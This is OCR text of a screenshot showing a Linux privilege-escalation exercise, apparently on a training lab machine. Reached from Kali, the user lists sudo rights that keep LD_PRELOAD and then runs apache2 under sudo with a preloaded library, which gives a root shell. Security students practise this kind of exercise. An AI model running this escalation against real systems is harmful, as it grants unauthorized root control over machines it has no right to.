 11:00
15/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.94.16 — Konsole
File Edit View Bookmarks Settings Help
user@debian:/tmp$ ls
backup.tar.gz preload.so useless
user@debian:/tmp$ sudo -l
Matching Defaults entries for user on this host:
env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User user may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:/tmp$ sudo LD_PRELOAD=/tmp/preload.so apache2
root@debian:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/tmp#
- : sudo openvpn (user) 10.10.94.16
(user) 10.10.94.16 — Konsole
4:00 AM
8/15/21
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.